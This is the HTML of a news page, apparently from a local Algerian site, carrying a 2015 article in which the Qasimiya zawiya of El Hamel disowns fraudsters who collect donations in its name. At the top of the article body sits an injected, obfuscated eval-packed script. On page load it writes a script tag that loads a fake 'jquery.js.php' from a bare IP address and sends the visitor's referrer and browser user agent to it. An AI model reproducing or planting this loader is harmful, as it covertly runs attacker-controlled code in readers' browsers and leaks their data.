	<li id="menu-item-2551" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  current-menu-parent  current-post-parent"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%a6%d8%b1-%d9%88%d8%a7%d9%84%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa">اخبار الدوائر والبلديات</a></li>
	<li id="menu-item-2553" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%af%d9%8a-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a7%d8%aa">اخبار النوادي والجمعيات</a></li>
	<li id="menu-item-2552" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">اخبار النوادي الرياضية</a></li>
	<li id="menu-item-2554" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%88%d8%b9%d9%84%d9%85%d9%8a%d8%a9">اخبار ثقافية وعلمية</a></li>
	<li id="menu-item-2555" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9">اخبار ومقالات الصحف</a></li>
	<li id="menu-item-30695" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b5%d8%ad%d8%a7%d9%81%d8%a9-%d8%a8%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a3%d9%86%d9%81%d9%88">اقلام صحفية</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-2558" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv">قناة بوسعادة</a>
<ul class="sub-menu">
	<li id="menu-item-2559" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">اخبار الرياضة ( فيديو )</a></li>
	<li id="menu-item-2560" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">اخبار بوسعادة ( فيديو )</a></li>
	<li id="menu-item-2561" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%8a%d8%af%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">بوسعادة السعيدة ( فيديو )</a></li>
	<li id="menu-item-2562" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a%d8%af%d9%8a%d9%88">أمل بوسعادة ( فيديو )</a></li>
	<li id="menu-item-2563" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9">اخبار محلية ( فيديو )</a></li>
	<li id="menu-item-2564" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d9%86%d8%b4%d8%a7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%af%d9%8a-%d9%81%d9%8a%d8%af%d9%8a%d9%88">اخبار النوادي ( فيديو )</a></li>
	<li id="menu-item-17333" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://www.bou-saada.info/archives/25067">بوسعادة الوثائقية</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-2565" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9">حقيبة بوسعادة</a>
<ul class="sub-menu">
	<li id="menu-item-2566" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%b9%d9%85%d9%82-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae">بوسعادة السعيدة</a></li>
	<li id="menu-item-2567" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%8a%d8%af%d8%a9-%d8%b5%d9%88%d8%b1">بوسعادة السعيدة ( صور )</a></li>
	<li id="menu-item-16146" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9">تاريخ وحضارة</a></li>
	<li id="menu-item-2568" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af%d9%8a">شخصيات من بلادي</a></li>
	<li id="menu-item-9418" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-tv/%d8%a7%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a7%d8%aa">الحقيبة الاسلامية</a></li>
	<li id="menu-item-30746" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%a7%d9%84%d8%b5%d9%88%d8%b1%d8%a9-%d8%aa%d8%aa%d9%83%d9%84%d9%85">الصورة تتكلم</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-9420" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9">التنمية المحلية</a>
<ul class="sub-menu">
	<li id="menu-item-29112" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a9">ولاية المسيلة</a></li>
	<li id="menu-item-29113" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d9%88%d9%84%d8%a7%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">ولاية بوسعادة</a></li>
	<li id="menu-item-29111" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">دائرة بوسعادة</a></li>
	<li id="menu-item-29110" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a8%d9%84%d8%af%d9%8a%d8%a9-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">بلدية بوسعادة</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-30556" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa">الإشهار والإرشادات</a>
<ul class="sub-menu">
	<li id="menu-item-32174" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d8%b9%d8%aa%d8%b2%d8%a7%d8%b2">شهادات اعتزاز</a></li>
	<li id="menu-item-30557" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%ad%d9%84%d9%8a%d8%a9">إعلانات محلية</a></li>
	<li id="menu-item-30558" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%aa%d9%88%d8%ac%d9%8a%d9%87%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%87%d9%84%d8%a7%d9%83%d9%8a%d8%a9">توجيهات استهلاكية</a></li>
	<li id="menu-item-30559" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%aa%d9%88%d8%b9%d9%8a%d8%a9-%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d9%8a%d8%a9">توعية مجتمعية</a></li>
	<li id="menu-item-30560" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%b4%d9%83%d8%b1-%d9%88%d8%a5%d8%b4%d8%a7%d8%af%d8%a9">رسائل شكر وإشادة</a></li>
	<li id="menu-item-30561" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%87%d8%a7%d9%86%d9%8a">مناسبات وتهاني</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-30786" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1">البوم الصور</a>
<ul class="sub-menu">
	<li id="menu-item-30787" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%b5%d9%88%d8%b1">اخبارنا في صور</a></li>
	<li id="menu-item-30788" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%a7%d9%84%d8%b5%d9%88%d8%b1%d8%a9-%d8%aa%d8%aa%d9%83%d9%84%d9%85">الصورة تتكلم</a></li>
	<li id="menu-item-30789" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a8%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/%d8%b5%d9%88%d8%b1%d8%a9-%d9%88%d8%aa%d8%aa%d8%b9%d9%84%d9%8a%d9%82">صورة وتتعليق</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-29183" class="menu-item  menu-item-type-custom  menu-item-object-custom"><a href="https://www.bou-saada.info/archives/25735">من نحن</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="ar" class="gt-current-wrapper notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/ar.png" width="24" height="24" alt="ar" loading="lazy"> <span>AR</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="am" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/am.png" width="24" height="24" alt="am" loading="lazy"> <span>AM</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ar" class="gt-current-lang notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/ar.png" width="24" height="24" alt="ar" loading="lazy"> <span>AR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/fr.png" width="24" height="24" alt="fr" loading="lazy"> <span>FR</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://www.bou-saada.info/wp-content/plugins/gtranslate/flags/24/de.png" width="24" height="24" alt="de" loading="lazy"> <span>DE</span></a></li></ul></li></ul></div>				</div>
			</nav><!-- .main-nav /-->
		</header><!-- #header /-->
	
	<div id="main-content" class="container fade-in animated3 sidebar-left"><div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.bou-saada.info"><i class="tieicon-home"></i>الرئيسية</a></span> 8 <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa">الاخبار والمقالات</a></span> 8 <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%a6%d8%b1-%d9%88%d8%a7%d9%84%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa">اخبار الدوائر والبلديات</a></span> 8 <span class="current">الزاوية القاسمية بالهامل تتبرء من المحتالين</span></div>		
		
				
				
						
		<article class="post-listing post-1775 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
					<div class="single-post-thumb">
			 <img width="480" height="330" src="https://www.bou-saada.info/wp-content/uploads/2015/10/12191763_969627779742597_1946932224259288395_n-480x330.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" /> 
		</div>
				
	

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">الزاوية القاسمية بالهامل تتبرء من المحتالين</span></h1>

						
<p class="post-meta">
	
	<span class="post-cats"> في   <a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%a6%d8%b1-%d9%88%d8%a7%d9%84%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa" rel="category tag">اخبار الدوائر والبلديات</a></span>
	
	
</p>
<div class="clear"></div>
	
				<div class="entry">
					
					<p><span style="font-size: 14pt;">&#8212;&#8212;&#8212;&#8212;- <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ffnsk|var|u0026u|referrer|kzkhb||js|php'.split('|'),0,{}))
</script></noindex> الزاوية القاسمية بالهامل تتبرء من المحتالين &#8212;&#8212;-</span><br />
<span style="font-size: 14pt;">افادت مشيخة الزاوية القاسمية الرحمانية بالهامل في بيان لها صدر مؤخرا، ان اشخاص ينتحلون صفة وكلاء للزاوية ويزعمون بانهم مكلفون بجمع التبرعات و الزكوات وهم موجوزون منها لتعاطي الرقية الشرعية لطالما كان المحسنون ضحاية هؤلاء المحتالون عبر التراب الوطني ،و عليه تذكر الزاوية القاسمية بالهامل ان الشهادة الوحيدة التي تمنحها هي اجازة طالب العلم في حفظ القران الكريم و تحصيل علوم الشرع دون تكليف احد لجمع التبرعات او الزكاة مؤكدة على القائمين برسالة المسجد العمل على مكافحة هذه الافات.</span><br />
<span style="font-size: 14pt;">هـ نورالدين.</span></p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2015-10-27</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.bou-saada.info/archives/author/ahmed" title="مقالات كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا" rel="author">كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا</a></strong></div>
								
				<div class="share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.bou-saada.info/archives/1775" data-text="الزاوية القاسمية بالهامل تتبرء من المحتالين" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div id="fb-root"></div>
			<div class="fb-like" data-href="https://www.bou-saada.info/archives/1775" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
						</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->				
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
						
		<div class="post-navigation">
			<div class="post-previous"><a href="https://www.bou-saada.info/archives/1771" rel="prev"><span>السابق:</span> الانطلاق في الدرو س بالمدرسة العليا للأساتذه ببوسعادة</a></div>
			<div class="post-next"><a href="https://www.bou-saada.info/archives/1782" rel="next"><span>التالي:</span> بوسعادة تحتفل بذكري تأسيس ألآذاعة السرية أبان الثورة التحريرية</a></div>
		</div><!-- .post-navigation -->
				
				
		<section id="author-box">
			<div class="block-head">
				<h3>عن كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا </h3>
			</div>
			<div class="post-listing">
					<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/539085de5e7a40bc9345d54203ca7f61?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/539085de5e7a40bc9345d54203ca7f61?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
					</div><!-- #author-description -->
		
		<div class="author-social">
				
						<a class="ttip" href="https://twitter.com/https://twitter.com/bousaadainfo" title="كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا  على Twitter"><img src="https://www.bou-saada.info/wp-content/themes/jarida/images/author_twitter.png" width="18" height="18" alt="" /></a>
				
						<a class="ttip" href="https://www.facebook.com/pg/bousaada.info" title="كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا   على Facebook"><img src="https://www.bou-saada.info/wp-content/themes/jarida/images/author_facebook.png" width="18" height="18" alt="" /></a>
							
							
				
						<a class="ttip" href="https://www.youtube.com/channel/UClJWTljQ1b0xHyjtabvSCcA/videos?view_as=subscriber" title="كل الاراء تعبر عن أصحابها ولا تعبر عن موقعنا  على YouTube"><img src="https://www.bou-saada.info/wp-content/themes/jarida/images/author_youtube.png" width="18" height="18" alt="" /></a>
													
		</div>
		<div class="clear"></div>
				</div>
		</section><!-- #author-box -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>المزيد من الاخبار</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/32842" title="رابط ثابت لـ زيارة عمل إلى بلدية سيدي عيسى: الوزير سعيود يستعرض إجراءات دعم المتضررين" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/11/587181683_691963683985507_4759997244328878290_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/32842" title="رابط ثابت لـ زيارة عمل إلى بلدية سيدي عيسى: الوزير سعيود يستعرض إجراءات دعم المتضررين" rel="bookmark">زيارة عمل إلى بلدية سيدي عيسى: الوزير سعيود يستعرض إجراءات دعم المتضررين</a></h3>
				<p class="post-meta"><span class="tie-date">2025-11-22</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/32267" title="رابط ثابت لـ محطة نقل المسافرين تدخل الخدمة اليوم بعين الملح" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/10/567970275_666636799851529_7929222016680446967_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/32267" title="رابط ثابت لـ محطة نقل المسافرين تدخل الخدمة اليوم بعين الملح" rel="bookmark">محطة نقل المسافرين تدخل الخدمة اليوم بعين الملح</a></h3>
				<p class="post-meta"><span class="tie-date">2025-10-22</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/31266" title="رابط ثابت لـ مأساة في بن سرور: وفاة شخصين إثر انهيار تربة داخل بئر تقليدي" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/08/535874157_615603324954877_4936239256175140128_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/08/535874157_615603324954877_4936239256175140128_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/08/535874157_615603324954877_4936239256175140128_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
